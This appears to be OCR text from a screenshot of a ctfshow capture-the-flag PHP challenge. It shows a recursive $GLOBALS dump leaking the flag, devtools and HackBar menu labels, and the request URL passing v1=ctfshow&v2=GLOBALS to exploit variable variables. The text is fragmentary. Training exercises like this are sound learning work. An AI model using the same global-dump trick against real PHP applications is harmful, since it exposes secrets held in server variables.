 }
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["v1"]=>
"ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{2f580721-8ef7-4e9f-85c6-5e96b6e44991}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { ["v1"]=>
"ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLO
["flag"]=> string(45) "ctfshow{2f580721-8ef7-4e9f-85c6-5e96b6e44991}" ["GLOBALS"]=> *RECURSION* } }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://05f820ca-ba4a-4851-a2c0-ded524da560b.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS
Enable POST ADD HEADER